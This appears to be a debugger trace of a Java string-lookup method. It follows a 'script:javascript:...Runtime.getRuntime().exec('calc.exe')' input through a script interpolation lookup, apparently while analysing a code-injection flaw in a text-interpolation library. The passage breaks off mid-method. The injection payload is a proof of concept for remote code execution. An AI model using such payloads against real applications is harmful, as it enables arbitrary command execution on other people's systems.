 public String lookup(String var) {   var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc.exe')"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 6
if (prefixPos >= 0) {
String prefix = toKey(var.substring(0, prefixPos));   prefix: "script"
String name = var.substring(prefixPos + 1);   var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc.exe')"   prefixPos: 6   name: "javascript
StringLookup lookup = (StringLookup)this.stringLookupMap.get(prefix);   prefix: "script"   lookup: ScriptStringLookup@719   stringLookupMap:  size = 18
String value = null;   value: null
if (lookup != null) {
value = lookup.lookup(name);   name: "javascript:java.lang.Runtime.getRuntime().exec('calc.exe')"   lookup: ScriptStringLookup@719   value: null
}
if (value != null) {
return value;
}
var = var.substring(prefixPos + 1);
}